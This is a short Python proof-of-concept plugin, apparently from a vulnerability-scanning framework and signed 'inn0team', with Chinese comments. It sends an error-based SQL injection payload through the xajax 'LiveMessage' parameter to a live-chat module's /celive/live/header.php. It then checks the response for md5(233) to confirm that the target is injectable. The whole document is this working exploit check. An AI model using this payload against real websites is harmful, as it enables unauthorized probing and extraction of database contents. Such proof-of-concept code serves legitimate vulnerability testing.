 29 def _verify(self):
30 result = {}
31 target = self.url + '/celive/live/header.php'
32 post_data = {
33 'xajax': 'LiveMessage',
34 'xajaxargs[0][name]': "1',(SELECT 1 FROM (select count(*),concat("
35 "floor(rand(0)*2),(select md5(233)))a from "
36 "information_schema.tables group by a)b),"
37 "'','','','1','127.0.0.1','2') #"
38 }
39 # 使用 requests 发送 post 请求
40 response = req.post(target, data=post_data, timeout=10)
41 content = response.content
42 # 这个 e165421110ba03099a1c0393373c5b43 就是 md5(233) 的值
43 if 'e165421110ba03099a1c0393373c5b43' in content:
44 result = {'VerifyInfo': {}}
45 result['VerifyInfo']['URL'] = target
46
47 return self.parse_result(result)
inn0team